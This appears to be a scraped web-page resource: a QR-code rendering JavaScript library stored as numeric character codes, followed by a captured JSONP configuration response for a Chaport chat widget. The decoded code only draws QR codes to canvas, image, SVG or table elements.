64,144,149,148,98,137,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,109,129,148,136,78,134,140,143,143,146,72,148,136,137,147,78,140,133,142,135,148,136,64,79,64,88,73,91,64,148,136,137,147,78,130,149,134,134,133,146,78,140,133,142,135,148,136,64,92,93,64,130,64,70,70,64,148,136,137,147,78,130,149,134,134,133,146,78,144,149,147,136,72,80,73,76,64,129,64,70,70,64,72,148,136,137,147,78,130,149,134,134,133,146,123,130,125,64,156,93,64,81,82,88,64,94,94,94,64,148,136,137,147,78,140,133,142,135,148,136,64,69,64,88,73,76,64,148,136,137,147,78,140,133,142,135,148,136,75,75,64,157,64,157,91,64,150,129,146,64,140,64,93,64,123,123,81,87,76,64,81,84,76,64,81,81,76,64,87,125,76,64,123,83,82,76,64,82,86,76,64,82,80,76,64,81,84,125,76,64,123,85,83,76,64,84,82,76,64,83,82,76,64,82,84,125,76,64,123,87,88,76,64,86,82,76,64,84,86,76,64,83,84,125,76,64,123,81,80,86,76,64,88,84,76,64,86,80,76,64,84,84,125,76,64,123,81,83,84,76,64,81,80,86,76,64,87,84,76,64,85,88,125,76,64,123,81,85,84,76,64,81,82,82,76,64,88,86,76,64,86,84,125,76,64,123,81,89,82,76,64,81,85,82,76,64,81,80,88,76,64,88,84,125,76,64,123,82,83,80,76,64,81,88,80,76,64,81,83,80,76,64,89,88,125,76,64,123,82,87,81,76,64,82,81,83,76,64,81,85,81,76,64,81,81,89,125,76,64,123,83,82,81,76,64,82,85,81,76,64,81,87,87,76,64,81,83,87,125,76,64,123,83,86,87,76,64,82,88,87,76,64,82,80,83,76,64,81,85,85,125,76,64,123,84,82,85,76,64,83,83,81,76,64,82,84,81,76,64,81,87,87,125,76,64,123,84,85,88,76,64,83,86,82,76,64,82,85,88,76,64,81,89,84,125,76,64,123,85,82,80,76,64,84,81,82,76,64,82,89,82,76,64,82,82,80,125,76,64,123,85,88,86,76,64,84,85,80,76,64,83,82,82,76,64,82,85,80,125,76,64,123,86,84,84,76,64,85,80,84,76,64,83,86,84,76,64,82,88,80,125,76,64,123,87,81,88,76,64,85,86,80,76,64,83,89,84,76,64,83,81,80,125,76,64,123,87,89,82,76,64,86,82,84,76,64,84,84,82,76,64,83,83,88,125,76,64,123,88,85,88,76,64,86,86,86,76,64,84,88,82,76,64,83,88,82,125,76,64,123,89,82,89,76,64,87,81,81,76,64,85,80,89,76,64,84,80,83,125,76,64,123,81,80,80,83,76,64,87,87,89,76,64,85,86,85,76,64,84,83,89,125,76,64,123,81,80,89,81,76,64,88,85,87,76,64,86,81,81,76,64,84,86,81,125,76,64,123,81,81,87,81,76,64,89,81,81,76,64,86,86,81,76,64,85,81,81,125,76,64,123,81,82,87,83,76,64,89,89,87,76,64,87,81,85,76,64,85,83,85,125,76,64,123,81,83,86,87,76,64,81,80,85,89,76,64,87,85,81,76,64,85,89,83,125,76,64,123,81,84,86,85,76,64,81,81,82,85,76,64,88,80,85,76,64,86,82,85,125,76,64,123,81,85,82,88,76,64,81,81,89,80,76,64,88,86,88,76,64,86,85,88,125,76,64,123,81,86,82,88,76,64,81,82,86,84,76,64,89,80,88,76,64,86,89,88,125,76,64,123,81,87,83,82,76,64,81,83,87,80,76,64,89,88,82,76,64,87,84,82,125,76,64,123,81,88,84,80,76,64,81,84,85,82,76,64,81,80,83,80,76,64,87,89,80,125,76,64,123,81,89,85,82,76,64,81,85,83,88,76,64,81,81,81,82,76,64,88,84,82,125,76,64,123,82,80,86,88,76,64,81,86,82,88,76,64,81,81,86,88,76,64,88,89,88,125,76,64,123,82,81,88,88,76,64,81,87,82,82,76,64,81,82,82,88,76,64,89,85,88,125,76,64,123,82,83,80,83,76,64,81,88,80,89,76,64,81,82,88,83,76,64,89,88,83,125,76,64,123,82,84,83,81,76,64,81,89,81,81,76,64,81,83,85,81,76,64,81,80,85,81,125,76,64,123,82,85,86,83,76,64,81,89,88,89,76,64,81,84,82,83,76,64,81,80,89,83,125,76,64,123,82,86,89,89,76,64,82,80,89,89,76,64,81,84,89,89,76,64,81,81,83,89,125,76,64,123,82,88,80,89,76,64,82,82,81,83,76,64,81,85,87,89,76,64,81,82,81,89,125,76,64,123,82,89,85,83,76,64,82,83,83,81,76,64,81,86,86,83,76,64,81,82,87,83,125,125,76,64,143,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,150,129,146,64,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,64,157,91,64,146,133,148,149,146,142,64,129,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,149,142,131,148,137,143,142,64,135,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,82,80,80,80,79,147,150,135,66,76,64,129,73,91,64,134,143,146,64,72,150,129,146,64,132,64,137,142,64,130,73,64,130,78,136,129,147,111,151,142,112,146,143,144,133,146,148,153,72,132,73,64,70,70,64,131,78,147,133,148,97,148,148,146,137,130,149,148,133,72,132,76,64,130,123,132,125,73,91,64,146,133,148,149,146,142,64,131,64,157,64,150,129,146,64,130,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,131,64,93,64,148,136,137,147,78,127,133,140,76,64,132,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,91,64,109,129,148,136,78,134,140,143,143,146,72,130,78,151,137,132,148,136,64,79,64,132,73,76,64,109,129,148,136,78,134,140,143,143,146,72,130,78,136,133,137,135,136,148,64,79,64,132,73,76,64,148,136,137,147,78,131,140,133,129,146,72,73,91,64,150,129,146,64,136,64,93,64,135,72,66,147,150,135,66,76,64,155,64,150,137,133,151,98,143,152,90,64,66,80,64,80,64,66,64,75,64,115,148,146,137,142,135,72,132,73,64,75,64,66,64,66,64,75,64,115,148,146,137,142,135,72,132,73,76,64,151,137,132,148,136,90,64,66,81,80,80,69,66,76,64,136,133,137,135,136,148,90,64,66,81,80,80,69,66,76,64,134,137,140,140,90,64,130,78,131,143,140,143,146,108,137,135,136,148,64,157,73,91,64,136,78,147,133,148,97,148,148,146,137,130,149,148,133,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,82,80,80,80,79,152,141,140,142,147,79,66,76,64,66,152,141,140,142,147,90,152,140,137,142,139,66,76,64,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,81,89,89,89,79,152,140,137,142,139,66,73,76,64,131,78,129,144,144,133,142,132,99,136,137,140,132,72,136,73,76,64,136,78,129,144,144,133,142,132,99,136,137,140,132,72,135,72,66,146,133,131,148,66,76,64,155,64,134,137,140,140,90,64,130,78,131,143,140,143,146,100,129,146,139,76,64,151,137,132,148,136,90,64,66,81,66,76,64,136,133,137,135,136,148,90,64,66,81,66,76,64,137,132,90,64,66,148,133,141,144,140,129,148,133,66,64,157,73,73,91,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,132,64,94,64,137,91,64,137,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,132,64,94,64,138,91,64,138,75,75,73,137,134,64,72,129,78,137,147,100,129,146,139,72,137,76,64,138,73,73,64,155,64,150,129,146,64,139,64,93,64,135,72,66,149,147,133,66,76,64,155,64,152,90,64,115,148,146,137,142,135,72,137,73,76,64,153,90,64,115,148,146,137,142,135,72,138,73,64,157,73,91,64,139,78,147,133,148,97,148,148,146,137,130,149,148,133,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,81,89,89,89,79,152,140,137,142,139,66,76,64,66,136,146,133,134,66,76,64,66,67,148,133,141,144,140,129,148,133,66,73,76,64,136,78,129,144,144,133,142,132,99,136,137,140,132,72,139,73,64,157,64,157,76,64,129,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,91,64,148,136,137,147,78,127,133,140,78,136,129,147,99,136,137,140,132,110,143,132,133,147,72,73,91,73,148,136,137,147,78,127,133,140,78,146,133,141,143,150,133,99,136,137,140,132,72,148,136,137,147,78,127,133,140,78,140,129,147,148,99,136,137,140,132,73,64,157,76,64,129,64,157,72,73,76,64,144,64,93,64,66,147,150,135,66,64,93,93,93,64,132,143,131,149,141,133,142,148,78,132,143,131,149,141,133,142,148,101,140,133,141,133,142,148,78,148,129,135,110,129,141,133,78,148,143,108,143,151,133,146,99,129,147,133,72,73,76,64,145,64,93,64,144,64,95,64,143,64,90,64,141,72,73,64,95,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,149,142,131,148,137,143,142,64,129,72,73,64,155,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,146,131,64,93,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,137,142,140,137,142,133,66,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,64,157,64,134,149,142,131,148,137,143,142,64,132,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,148,136,137,147,91,64,137,134,64,72,131,78,127,134,102,129,137,140,64,93,64,130,76,64,131,78,127,134,115,149,131,131,133,147,147,64,93,64,129,76,64,142,149,140,140,64,93,93,93,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,73,64,155,64,150,129,146,64,132,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,76,64,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,65,81,76,64,131,78,127,134,102,129,137,140,64,70,70,64,127,134,102,129,137,140,78,131,129,140,140,72,131,73,64,157,76,64,134,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,65,80,76,64,131,78,127,134,115,149,131,131,133,147,147,64,70,70,64,131,78,127,134,115,149,131,131,133,147,147,78,131,129,140,140,72,131,73,64,157,91,64,146,133,148,149,146,142,64,132,78,143,142,129,130,143,146,148,64,93,64,133,76,64,132,78,143,142,133,146,146,143,146,64,93,64,133,76,64,132,78,143,142,140,143,129,132,64,93,64,134,76,64,132,78,147,146,131,64,93,64,66,132,129,148,129,90,137,141,129,135,133,79,135,137,134,91,130,129,147,133,86,84,76,137,118,98,111,114,151,80,107,103,135,143,97,97,97,97,110,115,117,136,101,117,135,97,97,97,97,117,97,97,97,97,102,99,97,121,97,97,97,99,110,130,153,130,140,97,97,97,97,104,101,140,101,113,118,113,105,81,82,112,84,79,79,88,79,151,83,88,103,105,97,120,100,105,98,107,101,80,100,104,152,135,140,138,110,98,97,97,111,89,116,120,108,80,121,84,111,104,151,97,97,97,97,98,106,114,117,85,101,146,139,106,135,135,135,93,93,66,76,64,150,143,137,132,64,80,64,157,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,93,93,64,65,80,64,70,70,64,131,78,127,134,115,149,131,131,133,147,147,64,95,64,131,78,127,134,115,149,131,131,133,147,147,78,131,129,140,140,72,131,73,64,90,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,93,93,64,65,81,64,70,70,64,131,78,127,134,102,129,137,140,64,70,70,64,131,78,127,134,102,129,137,140,78,131,129,140,140,72,131,73,64,157,64,137,134,64,72,148,136,137,147,78,127,129,142,132,146,143,137,132,64,70,70,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,92,93,64,82,78,81,73,64,155,64,150,129,146,64,130,64,93,64,81,64,79,64,151,137,142,132,143,151,78,132,133,150,137,131,133,112,137,152,133,140,114,129,148,137,143,76,64,131,64,93,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,105,141,129,135,133,91,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,132,76,64,133,76,64,134,76,64,135,76,64,136,76,64,137,76,64,138,73,64,155,64,137,134,64,72,66,142,143,132,133,110,129,141,133,66,64,137,142,64,129,64,70,70,64,79,137,141,135,79,137,78,148,133,147,148,72,129,78,142,143,132,133,110,129,141,133,73,73,64,134,143,146,64,72,150,129,146,64,140,64,93,64,129,146,135,149,141,133,142,148,147,78,140,133,142,135,148,136,64,77,64,81,91,64,140,64,94,93,64,81,91,64,140,77,77,73,129,146,135,149,141,133,142,148,147,123,140,125,64,93,64,129,146,135,149,141,133,142,148,147,123,140,125,64,74,64,130,91,64,133,140,147,133,64,66,149,142,132,133,134,137,142,133,132,66,64,93,93,64,148,153,144,133,143,134,64,138,64,70,70,64,72,129,146,135,149,141,133,142,148,147,123,81,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,82,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,83,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,84,125,64,74,93,64,130,73,91,64,131,78,129,144,144,140,153,72,148,136,137,147,76,64,129,146,135,149,141,133,142,148,147,73,64,157,64,157,64,150,129,146,64,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,76,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,93,64,142,72,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,131,129,142,150,129,147,66,73,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,151,137,132,148,136,64,93,64,130,78,151,137,132,148,136,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,136,133,137,135,136,148,64,93,64,130,78,136,133,137,135,136,148,76,64,129,78,129,144,144,133,142,132,99,136,137,140,132,72,148,136,137,147,78,127,133,140,99,129,142,150,129,147,73,76,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,64,93,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,135,133,148,99,143,142,148,133,152,148,72,66,82,132,66,73,76,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,76,64,148,136,137,147,78,127,133,140,78,129,144,144,133,142,132,99,136,137,140,132,72,148,136,137,147,78,127,133,140,105,141,129,135,133,73,76,64,148,136,137,147,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,142,149,140,140,64,157,91,64,146,133,148,149,146,142,64,133,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,148,136,137,147,78,127,133,140,105,141,129,135,133,76,64,131,64,93,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,76,64,132,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,133,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,134,64,93,64,132,78,151,137,132,148,136,64,79,64,133,76,64,135,64,93,64,132,78,136,133,137,135,136,148,64,79,64,133,76,64,136,64,93,64,109,129,148,136,78,146,143,149,142,132,72,134,73,76,64,137,64,93,64,109,129,148,136,78,146,143,149,142,132,72,135,73,91,64,130,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,76,64,148,136,137,147,78,131,140,133,129,146,72,73,91,64,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,133,64,94,64,138,91,64,138,75,75,73,134,143,146,64,72,150,129,146,64,139,64,93,64,80,91,64,133,64,94,64,139,91,64,139,75,75,73,64,155,64,150,129,146,64,140,64,93,64,129,78,137,147,100,129,146,139,72,138,76,64,139,73,76,64,141,64,93,64,139,64,74,64,134,76,64,142,64,93,64,138,64,74,64,135,91,64,131,78,147,148,146,143,139,133,115,148,153,140,133,64,93,64,140,64,95,64,132,78,131,143,140,143,146,100,129,146,139,64,90,64,132,78,131,143,140,143,146,108,137,135,136,148,76,64,131,78,140,137,142,133,119,137,132,148,136,64,93,64,81,76,64,131,78,134,137,140,140,115,148,153,140,133,64,93,64,140,64,95,64,132,78,131,143,140,143,146,100,129,146,139,64,90,64,132,78,131,143,140,143,146,108,137,135,136,148,76,64,131,78,134,137,140,140,114,133,131,148,72,141,76,64,142,76,64,134,76,64,135,73,76,64,131,78,147,148,146,143,139,133,114,133,131,148,72,109,129,148,136,78,134,140,143,143,146,72,141,73,64,75,64,78,85,76,64,109,129,148,136,78,134,140,143,143,146,72,142,73,64,75,64,78,85,76,64,136,76,64,137,73,76,64,131,78,147,148,146,143,139,133,114,133,131,148,72,109,129,148,136,78,131,133,137,140,72,141,73,64,77,64,78,85,76,64,109,129,148,136,78,131,133,137,140,72,142,73,64,77,64,78,85,76,64,136,76,64,137,73,64,157,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,80,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,70,70,64,132,78,131,129,140,140,72,148,136,137,147,76,64,129,73,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,137,147,112,129,137,142,148,133,132,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,78,131,140,133,129,146,114,133,131,148,72,80,76,64,80,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,151,137,132,148,136,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,136,133,137,135,136,148,73,76,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,146,143,149,142,132,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,129,64,95,64,109,129,148,136,78,134,140,143,143,146,72,81,133,83,64,74,64,129,73,64,79,64,81,133,83,64,90,64,129,64,157,76,64,133,64,157,72,73,64,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,150,129,146,64,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,64,157,91,64,146,133,148,149,146,142,64,129,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,131,64,93,64,148,136,137,147,78,127,133,140,76,64,132,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,133,64,93,64,109,129,148,136,78,134,140,143,143,146,72,130,78,151,137,132,148,136,64,79,64,132,73,76,64,134,64,93,64,109,129,148,136,78,134,140,143,143,146,72,130,78,136,133,137,135,136,148,64,79,64,132,73,76,64,135,64,93,64,123,71,92,148,129,130,140,133,64,147,148,153,140,133,93,66,130,143,146,132,133,146,90,80,91,130,143,146,132,133,146,77,131,143,140,140,129,144,147,133,90,131,143,140,140,129,144,147,133,91,66,94,71,125,76,64,136,64,93,64,80,91,64,132,64,94,64,136,91,64,136,75,75,73,64,155,64,135,78,144,149,147,136,72,66,92,148,146,94,66,73,91,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,132,64,94,64,137,91,64,137,75,75,73,135,78,144,149,147,136,72,71,92,148,132,64,147,148,153,140,133,93,66,130,143,146,132,133,146,90,80,91,130,143,146,132,133,146,77,131,143,140,140,129,144,147,133,90,131,143,140,140,129,144,147,133,91,144,129,132,132,137,142,135,90,80,91,141,129,146,135,137,142,90,80,91,151,137,132,148,136,90,71,64,75,64,133,64,75,64,66,144,152,91,136,133,137,135,136,148,90,66,64,75,64,134,64,75,64,66,144,152,91,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,66,64,75,64,72,129,78,137,147,100,129,146,139,72,136,76,64,137,73,64,95,64,130,78,131,143,140,143,146,100,129,146,139,64,90,64,130,78,131,143,140,143,146,108,137,135,136,148,73,64,75,64,71,91,66,94,92,79,148,132,94,71,73,91,64,135,78,144,149,147,136,72,66,92,79,148,146,94,66,73,64,157,64,135,78,144,149,147,136,72,66,92,79,148,129,130,140,133,94,66,73,76,64,131,78,137,142,142,133,146,104,116,109,108,64,93,64,135,78,138,143,137,142,72,66,66,73,91,64,150,129,146,64,138,64,93,64,131,78,131,136,137,140,132,110,143,132,133,147,123,80,125,76,64,139,64,93,64,72,130,78,151,137,132,148,136,64,77,64,138,78,143,134,134,147,133,148,119,137,132,148,136,73,64,79,64,82,76,64,140,64,93,64,72,130,78,136,133,137,135,136,148,64,77,64,138,78,143,134,134,147,133,148,104,133,137,135,136,148,73,64,79,64,82,91,64,139,64,94,64,80,64,70,70,64,140,64,94,64,80,64,70,70,64,72,138,78,147,148,153,140,133,78,141,129,146,135,137,142,64,93,64,140,64,75,64,66,144,152,64,66,64,75,64,139,64,75,64,66,144,152,66,73,64,157,76,64,129,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,133,140,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,64,157,76,64,129,64,157,72,73,91,64,113,114,99,143,132,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,155,64,151,137,132,148,136,90,64,82,85,86,76,64,136,133,137,135,136,148,90,64,82,85,86,76,64,148,153,144,133,110,149,141,130,133,146,90,64,84,76,64,131,143,140,143,146,100,129,146,139,90,64,66,67,80,80,80,80,80,80,66,76,64,131,143,140,143,146,108,137,135,136,148,90,64,66,67,134,134,134,134,134,134,66,76,64,131,143,146,146,133,131,148,108,133,150,133,140,90,64,132,78,104,64,157,76,64,66,147,148,146,137,142,135,66,64,93,93,64,148,153,144,133,143,134,64,130,64,70,70,64,72,130,64,93,64,155,64,148,133,152,148,90,64,130,64,157,73,76,64,130,73,64,134,143,146,64,72,150,129,146,64,131,64,137,142,64,130,73,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,123,131,125,64,93,64,130,123,131,125,91,64,66,147,148,146,137,142,135,66,64,93,93,64,148,153,144,133,143,134,64,129,64,70,70,64,72,129,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,129,73,73,76,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,93,64,142,72,73,76,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,64,93,64,142,149,140,140,76,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,64,93,64,142,133,151,64,145,72,148,136,137,147,78,127,133,140,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,148,133,152,148,64,70,70,64,148,136,137,147,78,141,129,139,133,99,143,132,133,72,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,148,133,152,148,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,99,143,132,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,148,136,137,147,78,127,143,113,114,99,143,132,133,64,93,64,142,133,151,64,130,72,146,72,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,131,143,146,146,133,131,148,108,133,150,133,140,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,131,143,146,146,133,131,148,108,133,150,133,140,73,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,78,129,132,132,100,129,148,129,72,129,73,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,78,141,129,139,133,72,73,76,64,148,136,137,147,78,127,133,140,78,148,137,148,140,133,64,93,64,129,76,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,132,146,129,151,72,148,136,137,147,78,127,143,113,114,99,143,132,133,73,76,64,148,136,137,147,78,141,129,139,133,105,141,129,135,133,72,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,66,134,149,142,131,148,137,143,142,66,64,93,93,64,148,153,144,133,143,134,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,141,129,139,133,105,141,129,135,133,64,70,70,64,72,65,148,136,137,147,78,127,129,142,132,146,143,137,132,64,156,156,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,94,93,64,83,73,64,70,70,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,141,129,139,133,105,141,129,135,133,72,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,131,140,133,129,146,72,73,64,157,76,64,113,114,99,143,132,133,78,99,143,146,146,133,131,148,108,133,150,133,140,64,93,64,132,64,157,72,73,91,42,157,42],[]));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.chaport.com/info/widget-assets?jsonpCallback=true&id=65de16c69a66b1fc92f83cc2
body_size: -98
content:
window.chaportInitResult = {"root":"https://assets.chaport.com","settings":"b092646b2ed0ff37496d9ad4d7f1b84bb34718ebe68376da156c84f29056e20d","js":{"bootstrap":"/assets/insert-main-2c12d9cc3ded20e8cf09a901b86f5c68.js","audio":"/assets/audio-player-d22a6699c639d4008aa1f61cfc5de9d0.js"},"css":{"widget":"https://assets.chaport.com/assets/widget-8d8255af8fdfbaa32802c01bbfe5e2b1.css"}}